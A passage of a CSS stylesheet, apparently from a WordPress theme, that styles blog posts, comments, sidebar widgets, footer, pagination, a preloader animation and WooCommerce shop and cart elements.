  color: #fff;
  padding:5px 15px;
  display: inline-block;
  margin:5px;
}
.new-text p a,.comment p a{
  text-decoration: underline;
}
.single-post-page .category a {
  text-transform: capitalize;
  font-size: 16px;
  font-weight: 500;
  padding: 10px;
  background-color: #59A101;
  color: #fff;
}
.category li{
  list-style-type: none;
  margin-bottom: 5px!important;
  display: inline-block !important;
}
.category ul{
  margin-left: 0px;
  display: inline-block;
}
.category span{
  color: #000;
  text-transform: capitalize;
  font-size: 15px;
  font-weight: 400;
  display: inline-block;
}
/* --------- Blog Page ------- */
.services .metabox span i,.services .metabox span a{
  margin-bottom: 12px;
}
.metabox{
  color:#000;
}
#header .socialbox i:hover, p.logged-in-as a:hover, .woocommerce-message::before, .entry-date a:hover, .entry-author a:hover, .footer-wp li a:hover, .primary-navigation a:hover, .top-contact a.email:hover, .top-contact a.call:hover{
  color: #59A101;
}
.new-text a, .woocommerce-product-details__short-description p a, #tab-description p a, .comment-body p a{
  text-decoration: underline;
  color: #333;
}
.services .navigation{
  margin-top: 0;
}
.services .navigation .nav-previous, .services .navigation .nav-next{
  width: auto;
}
.navigation .nav-previous {
  float: left;
  width: 45%;
  text-align: center;
}
.navigation .nav-next {
  float: right;
  text-align: right;
  width: 45%;
  text-align: center;
}
.navigation .nav-previous, .navigation .nav-next{
  background-color: #59A101;
  padding: 10px;
}
.nav-previous:hover, .nav-next:hover{
  color: #59A101 !important;
}
.navigation.posts-navigation a {
  color: #fff;
}
span.meta-nav, .nav-links span.post-title {
  color: #fff;
}
.navigation{
  width: 100%;
  display: inline-block;
}
.content-blog .navigation .nav-previous, .content-blog .navigation .nav-next{
  margin-top: 20px;
}
.nav-next,.post-navigation .nav-next {
  margin-top: 0;
}
.tags{
  color: #000;
  font-size: 15px;
  margin-bottom: 20px;
}
.tags a{
  text-decoration: none!important;
  font-weight: 500;
  background: #f8f8f8;
  border: 1px solid #ccc;
  box-shadow: 0 1px 0 rgba(0,0,0,.08);
  padding: 5px 8px;
  display: inline-block;
  margin: 5px;
  font-size: 15px;
  color: #333;
}
.tags a:hover {
  color: #fff;
}
.entry-content a, .sidebar p a, #comments .comment-body p a{
  color: #333 !important;
  text-decoration: underline;
}
.comment-meta.commentmetadata a{
  color: #333;
}
.layout3 .section-title a:after{
  text-align: left;
}
/* Comments BOX */
#comments h2.comments-title{
  font-size: 28px;
  font-weight: bold;
  border-top: 2px dotted #7e7e7e;
}
#comments ol {
  list-style: none;
}
#comments ol li {
  width: 100%;
  list-style: none;
  margin: 0 0 20px !important;
  padding: 20px !important;
  background: #fff;
  display: inline-block;
  border: solid 1px #f0f0f0;
}
#comments .comment-author {
  width: 50%;
  float: left;
}
.comment-meta.commentmetadata {
  float: right;
  width: 50%;
  text-align: right;
}
.reply {
  margin-bottom: 15px;
  width: 100%;
  float: left;
}
#comments a.comment-reply-link {
  color: #000;
  background: #cecece;
  padding: 5px 15px;
  text-decoration: none;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],#comments input[type="email"],#comments textarea{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit{
  background:#18304c;
  padding:10px 50px;
  text-transform:uppercase;
  font-weight:bold;
  margin-top:20px;
  margin-left:0px;
  border: 1px solid #1c3248;
}
#comments input[type="submit"].submit:hover{
  color: rgb(28, 50, 72);
  background: transparent;
}
#comments a.comment-reply-link{
  padding:5px 15px;
}
#comments a.comment-reply-link:hover{
  background:#0f77e9;
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#comments{
  margin-top: 25px;
}
#comments h2.comments-title{
  font-size: 25px;
  border-top: 2px dotted #7e7e7e;
  padding: 25px 0 0 0;
  letter-spacing: 1px;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],#comments input[type="email"],#comments textarea {
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit:hover {
  background: #dedddd !important;
  color: #333;
  border: 1px solid #dedddd;
}
#comments input[type="submit"].submit{
  background:#59A101 ;
  padding:10px 60px;
  text-transform:uppercase;
  font-weight:bold;
  margin-top:20px;
  margin-left: 0px;
  color: #fff;
  border: 1px solid #59A101;
}
#comments a.comment-reply-link{
  color:#000;
  background:#59A101;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover{
  background:#000;
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
.content-blog #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0 0 20px;
  padding: 20px;
  background:#eee;
  display:inline-block;
}
.content-blog #comments ul{
  margin:0 0 0 40px;
}
#comments .comment-metadata{
  padding:1% 0 0 0;
  clear: both;
}
#comments p {
  float:left;
  width: 100%;
}
.content-blog .inner-service {
  border: none;
}
form#commentform label{
  display: block;
}
/* sticky post */
#our-services .sticky .mainbox h2:before {
  content: '\f02e';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  padding-right: 20px;
  font-size: 20px;
}
/* Block Image */
.inner-service.format-standard .new-text .alignwide,
.inner-service.format-standard .new-text .alignfull {
  margin-left  : 0;
  margin-right : 0;
}
.alignfull img {
  width: 100vw;
}
/* Block Gallery */
.wp-block-gallery-3 .blocks-gallery-grid{
  margin-right: 35px;
  margin-top: 15px;
}
/* Block Layout */
.tag-content .wp-block-media-text__media img{
  width: 100% !important;
}
/* Block Widget */
#sidebar .widget_block .wp-block-calendar, #sidebar .widget_block .wp-block-tag-cloud, #sidebar .widget_block.widget_text p, #sidebar .widget_block.widget_recent_comments, #sidebar .widget_block.widget_text p, #sidebar .widget_block.widget_media_image .wp-block-image, #sidebar .widget_block.widget_media_gallery{
  padding: 15px;
}
#sidebar .widget_block .wp-block-calendar .wp-calendar-nav, .footer-wp .widget_block .wp-block-calendar .wp-calendar-nav{
  text-align: left;
}
.footer-wp .widget_block .wp-block-calendar .wp-calendar-nav a{
  color: #000;
}
#sidebar .widget_block .wp-block-image, #sidebar .widget_block .wp-block-gallery{
  margin-bottom: 0;
}
#sidebar .widget_block .wp-block-tag-cloud a, .services .wp-block-tag-cloud a, .inner-services .wp-block-tag-cloud a{
  color: #000;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0 5px;
  display: inline-block;
  border: 1px solid #e6f0fa;
}
#sidebar .widget_block .wp-block-tag-cloud a:hover, .services .wp-block-tag-cloud a:hover, .inner-services .wp-block-tag-cloud a:hover, .footer-wp .widget_block .wp-block-tag-cloud a:hover{
  background-color: #59A101;
  color: #fff;
}
.footer-wp .widget_block .wp-block-tag-cloud a{
  color: #000;
  border: 1px solid #000;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0 5px;
  display: inline-block;
}
#sidebar .widget_block li.wp-social-link, .footer-wp .widget_block li.wp-social-link{
  padding: 0;
}
#sidebar .widget_block li.wp-social-link:hover, .footer-wp .widget_block li.wp-social-link:hover{
  transform: none;
}
#sidebar .widget_block li.wp-social-link a, .footer-wp .widget_block li.wp-social-link a{
  color: #ffffff;
  padding: 10px;
}
#sidebar .widget_block li.wp-social-link:before{
  display: none;
}
/*--------------- Sidebar -----------------*/
#sidebar {
  padding-top: 15px;
}
#sidebar form{
  display: block;
}
#sidebar h3, #sidebar h2.wp-block-heading, #sidebar .widget_block label.wp-block-search__label{
  font-size:22px;
  color:rgba(0, 0, 0, 0.78);
  border-bottom: 1px solid #e6f0fa;
  padding: 15px;
}
#sidebar label.wp-block-search__label{
  margin: 0 0 15px 0;
  font-weight: 500;
  font-family: 'Alex Brush';
}
#sidebar .widget_block .wp-block-search__inside-wrapper {
  padding: 10px;
}
.widget_categories select {
  padding: 6px;
}
#sidebar select {
  padding: 10px;
  margin: 24px;
  width: 85%;
}
#sidebar .widget.widget_nav_menu ul.sub-menu{
  padding: 0;
}
#sidebar ul.children, #sidebar ul.sub-menu{
  padding: 0 25px;
}
#sidebar input[type="search"] {
  background:transparent;
  padding:12px;
  border:solid 1px #e6f0fa;
  font-size:15px;
  color:#000;
  margin-right: 10px;
}
input[type="search"] {
  background:transparent;
  padding:10px 10px;
  border:solid 1px #59A101;
  font-size:15px;
  color:#59A101;
}
#sidebar label .search-field{
  width:100%;
}
#sidebar input[type="submit"] {
  background: #59A101;
  border: none;
  padding: 10px;
  font-size: 16px;
  margin-top: 10px;
  width: 100%;
  border-radius: 0;
}
#sidebar aside,#sidebar .custom-about-us, #sidebar .custom-contact-us{
  margin-bottom:30px;
  border: 1px solid #e6f0fa;
}
#sidebar ul {
  list-style:none;
  font-size:17px;
  padding: 15px;
  margin: 0;
}
#sidebar ul li a{
  color:rgba(0, 0, 0, 0.78);
  line-height: 40px;
}
#sidebar ul li{
  font-size: 15px;
  position: relative;
  transition: 0.3s ease-in-out;
}
#sidebar ul li:before{
  position: absolute;
  left: 0;
  content: "";
  display: block;
  width: 5px;
  height: 5px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
  background-color: #59A101;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
#sidebar ul li a:hover{
  color: #59A101;
}
#sidebar ul li:hover:before {
  opacity: 1;
}
#sidebar ul li:hover {
  padding-left: 25px;
}
#sidebar .tagcloud a, #tag-cloud a{
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
  border: 1px solid #e6f0fa;
}
#sidebar button:hover, #sidebar .tagcloud a:hover, #tag-cloud a:hover{
  background:#59A101;
  color: #fff;
}
#sidebar ul li.menu-item-has-children:before{
  display: none;
}
#sidebar ul li.menu-item-has-children:hover {
  padding: 0;
}
#sidebar h2, #sidebar .textwidget p, #sidebar #calendar_wrap, #sidebar .tagcloud, #sidebar .calendar_wrap{
  padding: 15px;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.75em;
  table-layout: fixed;
}
.widget.widget_calendar table {
  margin: auto;
}
.widget_calendar td,.widget_calendar th {
  line-height: 2.5;
  padding: 0;
  text-align: center;
}
.widget_calendar caption {
  font-weight: 900;
}
.widget_calendar tbody a {
  background-color: #59A101;
  display: block;
  font-weight: 700;
}
#sidebar form.search-form {
  display: block;
  border-radius: 20px;
  padding: 10px;
}
#sidebar .widget.widget_calendar table, .footer-wp .widget .calendar_wrap table{
  width: 100%;
}
#sidebar .widget_calendar td,#sidebar .widget_calendar th ,#sidebar .widget.widget_calendar table{
  border: 1px solid #e6f0fa !important;
}
#sidebar .wp-block-latest-comments li a:hover{
  color: #000;
}

/* Page */
.date-box{
	font-style:italic;
	font-weight:600;
}
.cat-box ul.post-categories {
  display: inline-block;
  list-style: none;
  margin-left: 0;
}
.cat-box ul.post-categories a{
  color: #000;
  font-size: 15px;
}
.entry-author:hover i, .entry-author:hover a, .entry-date:hover i, .entry-date:hover a, .cat-box ul.post-categories a:hover, .date-box a:hover, .date-box:hover i, .date-box:hover a, .cat-box:hover i, .cat-box:hover a{
  color: #3f6f03;
}
.post-categories li {
  display: initial;
  margin-right: 5px;
}
.cat-box{
	font-style:italic;
	font-weight:600;
}
.content-blog ul{
  list-style:none;
  margin:0 0 0 10px;
  padding:10px 0 0;
  font-size:16px;
}
.content-blog ul li{
  margin:15px 0;
  line-height:25px;
}
.content-blog ul li ul li{
  list-style-type: circle;
}
.content-blog ol{
  list-style: none;
  margin:0 0 0 0px;
  padding:10px 0 0 0;
  font-size:16px;
  counter-reset: myCounter;
}
.content-blog ol li{
  list-style-type: circle;
  padding:0 0 0 0;
  margin:0 0 20px 0;
}
.content-blog ol li ol li{
  margin:0 0 20px 0;
  padding:0 0 0 5px;
}
.content-blog  h5{
  margin:0 0 15px;
  font-size:18px;
  padding:0;
  line-height:normal;
}
.read-moresec a {
  background: #59A101;
  font-weight: bold;
  color: #fff;
  border: 1px solid #59A101;
}
.read-moresec a:hover {
  background: #333;
  color: #fff;
}
a.button {
  border: 2px solid #000;
  background: #fff;
  color: #000;
  font-size: 16px;
  font-weight: bold;
}
form.search-form{
  display: flex;
}
form.search-form .search-submit{
  margin: 0;
}
form.search-form input.search-field{
  width: 95%;
}
/*preloader*/
.frame {
  position: fixed;
  border-radius: 2px;
  background: #000;
  color: #fff;
  z-index: 9999999;
  top: 0;
  left: 0;
}
.loader {
  position: absolute;
  width: 220px;
  height: 220px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.dot-1 {
  position: absolute;
  z-index: 3;
  width: 30px;
  height: 30px;
  top: 95px;
  left: 95px;
  background: #fff;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation: jump-jump-1 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
  animation: jump-jump-1 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
}
.dot-2 {
  position: absolute;
  z-index: 2;
  width: 60px;
  height: 60px;
  top: 80px;
  left: 80px;
  background: #fff;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation: jump-jump-2 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
  animation: jump-jump-2 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
}
.dot-3 {
  position: absolute;
  z-index: 1;
  width: 90px;
  height: 90px;
  top: 65px;
  left: 65px;
  background: #fff;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation: jump-jump-3 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
  animation: jump-jump-3 2s cubic-bezier(0.21, 0.98, 0.6, 0.99) infinite alternate;
}
@-webkit-keyframes jump-jump-1 {
  0%, 70% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jump-jump-1 {
  0%, 70% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes jump-jump-2 {
  0%, 40% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jump-jump-2 {
  0%, 40% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes jump-jump-3 {
  0%, 10% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jump-jump-3 {
  0%, 10% {
    box-shadow: 2px 2px 3px 2px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    box-shadow: 10px 10px 15px 0 rgba(0, 0, 0, 0.3);
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/*copyright css*/
#scrollbutton i {
  position: fixed;
  text-align: center;
  bottom: 70px;
  right: 20px;
  font-size: 22px;
  padding: 12px 14px;
  border: solid 2px  #59A101;
  color:  #fff;
  z-index: 9999;
  border-radius: 50%;
  background: #59A101;
  text-shadow: 1px 1px 2px;
  box-shadow: inset 0px 0px 0px #59A101, 0px 5px 0px 0px #356610, 0px 5px 4px #000;
}
.left i{
  left: 20px;
  right: auto !important;
}
.center i{
  left: 50%;
  transform: translateX(-50%);
  right: auto !important;
}
.copyright-wrapper {
  background-color:#131313;
  font-size: 15px;
  font-weight: 600;
}
.copyright-wrapper p,.copyright-wrapper a {
  color: #fff;
  margin-bottom: 0;
}
.footer-wp {
  background: #dedddd;
}
.footer-wp h3, .footer-wp .widget_block .wp-block-heading {
  text-align: left;
  font-size: 30px;
  border-bottom: 3px solid #333;
  letter-spacing: 2px;
  font-weight: bold;
  color: #333;
}
.footer-wp .widget_block .wp-block-heading{
  padding: 0 0 10px;
}
.footer-wp a.rsswidget{
	color: #333;
}
.footer-wp input[type="search"]{
  width:100%;
  padding:8px 5%;
  float:left;
}
.footer-wp .search-form label{
  width: 100%;
}
.footer-wp input[type="submit"], .footer-wp button, #sidebar button{
  padding: 10px 12px;
  border: none;
  background: #333;
  border-radius: 0;
  margin: 0;
  font-size: 15px;
  width: 100%;
  color: #fff;
  font-weight: 600;
}
.footer-wp button{
  margin-top: 5px;
}
.footer-wp  td#prev a {
  color: #333;
}
.footer-wp caption {
  font-weight: bold;
  color: #000;
  font-size: 16px;
  letter-spacing: 0px;
  font-weight: 600;
}
.footer-wp table,.footer-wp th,.footer-wp td, .footer-wp .widget_block .wp-block-calendar table, .footer-wp .widget_block .wp-block-calendar th, .footer-wp .widget_block .wp-block-calendar td {
  border: 1px solid #858282;
  text-align: center;
}
.footer-wp th {
  text-align: center;
  padding: 10px 0;
}
.footer-wp select {
  padding: 8px 5px;
}
.footer-wp li a {
  font-size: 15px;
}
.footer-wp ul li {
  list-style: none;
  padding: 5px 0;
}
.footer-wp ul {
  margin: 0;
}
.footer-wp .widget {
  margin: 5% 0;
}
.footer-wp .tagcloud a {
  padding: 5px 10px;
  margin: 5px 0;
  border: 1px solid #000;
  font-size: 15px !important;
  display: inline-block;
}
.footer-wp .tagcloud a:hover, .tags a:hover{
  background: #59A101;
  color: #fff;
}
#sidebar button{
  background: #59A101;
}
.textwidget a{
  text-decoration: underline;
  color: #333;
}
.footer-wp .woocommerce ul.product_list_widget li{
  padding: 8px 0;
}
/* Pagination */
.pagination {
  clear:both;
  position:relative;
  font-size:14px;
  line-height:13px;
  float:right;
  font-weight:bold;
  width:100%;
}
.pagination span, .pagination a, .page-links .page-links-title, .page-links a, .page-links .post-page-numbers.current span {
  display:block;
  float:left;
  margin: 2px 8px 10px 0;
  padding:18px;
  text-decoration:none;
  width:auto;
  color:#000;
  background: rgb(233 233 233 / 78%);
  color: rgba(0, 0, 0, 0.78);
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
  font-weight: 600;
}
.pagination a:hover, .page-links a:hover{
  color:#fff;
  background: #59A101;
}
.pagination .current, .page-links .post-page-numbers.current span{
  padding:18px;
  background: #59A101;
  color: #fff;
}
.page-links .page-links-title, .page-links a, .page-links .post-page-numbers.current span{
  padding: 12px 15px;
}
.page-links{
  padding-bottom: 50px;
}
.content-blog .pagination ul li, .content-blog .pagination ul{
  margin:0;
}
.pagination{
  display:table;
  clear:both;
}
.pagination ul{
  list-style:none;
  margin:20px 0;
}
.pagination ul li{
  display:inline;
  float:left;
  margin-right:5px;
}
.pagination ul li span,.pagination ul li a{
  background:#222222;
  color:#fff;
  padding:5px 10px;
  display:inline-block;
}
.pagination ul li .current,.pagination ul li a:hover{
  background:#ff8a00;
}
h1.entry-title,h1.page-title{
  padding-bottom:20px;
  font-size:40px;
  text-transform:capitalize;
  color: #000;
  padding-top: 2%;
}
article img{
  height:auto;
}
article p{
  margin:10px 0;
}
.post-date, .post-categories, .post-tags, .post-comment{
  display:inline;
}
form.search-form{
  margin-bottom:0px;
}
input.search-field,.post-password-form input[type=password]{
  border:1px #000 solid;
  padding:10px 15px;
}
input.search-submit,.post-password-form input[type=submit]{
  border:none;
  color:#ffffff;
  padding:10px 20px;
  cursor:pointer;
  font-weight: bold;
}
.comment-list, ol.comment-list{
  list-style:none;
  margin-left:0;
  margin-top:20px;
  margin-bottom:20px;
}
.comment-list ul, ol.comment-list ul{
  list-style:none;
}
.comment-list li.comment{
  margin-top:20px;
}
.comment-list .comment-content h1,.comment-list .comment-content h2,.comment-list .comment-content h3,.comment-list .comment-content h4,.comment-list .comment-content h5,.comment-list .comment-content h6{
  margin-top:15px;
}
/*audio and video*/
.entry-audio audio, .entry-video video{
  width: 100%;
}
/*---static --*/
.contentbox {
  position: absolute;
  top: 43%;
  left: 0%;
  transform: translateY(-50%);
}
hr.photocat {
  margin-top: -10px !important;
  width: 12%;
  border-top: 2px solid #fff;
  opacity: 1;
}
.contentbox h2 {
  color: #fff;
  text-transform: uppercase;
  background: rgba(59, 58, 58, 0.8);
  display: table;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 1px;
  font-family: unset;
}
/* Woocommerce */
.woocommerce .woocommerce-MyAccount-navigation ul{
  margin: 0;
}
.woocommerce form.woocommerce-form-login.login{
  display: inline-block;
}
.woocommerce  form.woocommerce-form-login.login .form-row,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce nav.woocommerce-pagination ul li,.woocommerce nav.woocommerce-pagination ul{
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #333;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  margin: 0 5px 0 0;
  font-size: 15px;
  font-weight: bold;
  padding: 12px;
  background: #59A101;
  color: #fff;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{
  border-color: #000;
  padding: 8px 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background: #000;
}
.woocommerce-input-wrapper .select2-container--default .select2-selection--single {
  padding: 6px 4px;
  height: 42px;
  border-radius: 0;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
  top: 8px;
}
.star-rating {
  margin: 0 auto 10px !important;
}
.woocommerce div.product form.cart div.quantity{
  margin-right: 10px;
}
.woocommerce span.onsale{
  background: #59A101;
  padding: 0;
}
.products li {
  border: solid 1px #dcdcdc;
  padding: 10px !important;
  text-align: center;
}
.related .products li{
  float: none !important;
  display: inline-table;
  width: 29% !important;
}
h2.woocommerce-loop-product__title,.woocommerce div.product .product_title {
  color: #000;
  letter-spacing: 1px;
  font-weight: 500;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
  border:none;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: #59A101;
  color: #fff;
  border-radius: 0;
  padding: 13px;
}
.woocommerce a.added_to_cart{
  background: #59A101;
  color: #fff;
  border-radius: 0;
  padding: 12px 15px 10px;
  margin-top: 10px;
  font-weight: 700;
}
.woocommerce a.added_to_cart:hover{
  background: #333;
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
  float: left;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #d3ced2;
  padding: 11px 6px 5px;
  margin: 0 4px 0 0;
  outline: 0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
  font-size: 26px;
}
#main {
  margin-top: 14px;
}
.woocommerce-message {
  border-top-color: #59A101;
}
.woocommerce-product-gallery__image {
  margin: 5px 0;
  padding: 2px;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #333 !important;
  color: #fff;
}
span.posted_in {
  display: block;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 8px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  margin: 0;
  outline: 0;
  padding: 10px;
  line-height: normal;
}
.woocommerce-MyAccount-navigation ul {
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  background: #59A101;
  padding: 12px;
  margin-bottom: 10px !important;
}
.woocommerce-MyAccount-navigation ul li a{
  color: #000;
}
.woocommerce .woocommerce-ordering select {
  vertical-align: top;
  padding: 10px;
}
.woocommerce-input-wrapper,.woocommerce .woocommerce-product-search label {
  width: 100%;
}
.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2 {
  max-width: 100%;
}
code, td.product-name a, a.shipping-calculator-button, .woocommerce-info a, .woocommerce-account .woocommerce-MyAccount-content p a,.woocommerce-privacy-policy-text a {
  color: #295800;
}
.woocommerce form .form-row .required, .woocommerce a.remove {
  color: #910e0e !important;
}
.woocommerce .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a {
  padding-top: 20px;
}
span.meta-nav:after {
  content: ":";
  padding: 5px 5px;
}
span.meta-nav {
  font-size: 17px;
  font-weight: bold;
}
span.post-title, .woocommerce .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a{
  color: #000;
}
.woocommerce-MyAccount-content p a, .woocommerce-info a, tr.woocommerce-cart-form__cart-item.cart_item a, form.woocommerce-shipping-calculator a, nav.woocommerce-MyAccount-navigation a{
  text-decoration: none;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  background-color:#59A101;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #111;
}
.woocommerce ul.product_list_widget li img{
  width: 20%;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  font-size: 11px;
}
.woocommerce .coupon button.button{
  padding: 12px 10px;
}
.woocommerce #reviews #comment{
  height: auto;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
  font-size: 15px;
}
.woocommerce #comments ol li{
  padding: 0px !important;
}
.woocommerce .star-rating{
  float:left;
}
.woocommerce .woocommerce-product-rating{
  line-height: 1;
}
.woocommerce .woocommerce-product-rating a{
  padding-left: 10px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price{
  font-size: 16px;
}
.woocommerce #reply-title {
  font-size: 18px;
  font-weight: 600;
}
.woocommerce ul.product_list_widget li{
  padding: 0;
}
.woocommerce .star-rating::before{
  color: #6a6666;
}
.woocommerce #customer_login h2, #sidebar .woocommerce .star-rating, .footer-wp .woocommerce .star-rating {
  margin: 0 !important;
}
#sidebar .woocommerce .product-title, .footer-wp .woocommerce .product-title{
  font-size: 18px;
}
.woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
  max-width: 100%;
}
.box-image img{
  width: 100%;
}
.mainbox, .layout2, .layout1, .post_format-post-format-video, .post_format-post-format-image, .post_format-post-format-audio, .post_format-post-format-gallery{
  border: 1px solid #e6f0fa;
}
.layout2, .layout1, .post_format-post-format-video, .post_format-post-format-image, .post_format-post-format-audio, .post_format-post-format-gallery{
  padding: 20px;
}
.metabox i:before {
  font-size: 10px;
  background: #59A101;
  padding: 8px;
  color: #fff;
  border-radius: 50%;
}
.metabox a.post-edit-link{
  color: #000;
}
.inner-service {
  margin-bottom: 35px;
}
.inner-service:hover,.gridcontent .mainbox:hover{
  box-shadow: 0px 6px 20px 0px #ddd;
}
.gridcontent{
  border: none !important;
  box-shadow: none !important;
}
.related-posts .related-inner-box{
  border: 1px solid #000;
}
.related-posts .related-inner-box h4 a:hover{
  color: #59A101;
}
.related-posts .related-inner-box h4{
  padding-bottom: 0;
}
/* cart page */
.wp-block-woocommerce-cart.alignwide, .wp-block-woocommerce-checkout.alignwide{
  margin-left: auto;
  margin-right: auto;
} 
.wp-block-woocommerce-cart .wc-block-components-main{
  padding-right: 0 !important;
}
.wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{
  font-size: 18px;
  background: #59A101;
  color: #fff;
  font-weight: 500;
  padding: 10px 20px;
  text-decoration: none;
}
.wp-block-woocommerce-cart .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-cart .wc-block-cart__submit-container a:hover, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a:hover{
  background: #333;
}
.wc-block-cart .wc-block-cart-item__product a{
  text-decoration: none;
  font-size: 20px;
}
.wp-block-woocommerce-cart table.wc-block-cart-items, .wc-block-cart .wp-block-woocommerce-cart-order-summary-block, .wp-block-woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block{
  border: 1px solid #e6e3e3;
  padding: 10px;
}
.wc-block-components-sidebar span.wc-block-cart__totals-title, .wc-block-components-sidebar .wc-block-components-totals-coupon{
  text-align: center !important;
}
.wp-block-woocommerce-cart table th span, .wp-block-woocommerce-cart .wc-block-cart__totals-title, .wc-block-cart .wc-block-cart__totals-title{
  color: #000 !important;
  font-size: 15px !important;
}
.wc-block-components-main .wc-block-checkout__actions_row button, .wc-block-components-sidebar .wc-block-components-totals-coupon__content button{
  color: #000;
  border-color: #000;
}
.wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
  border: solid 1px #dcdcdc;
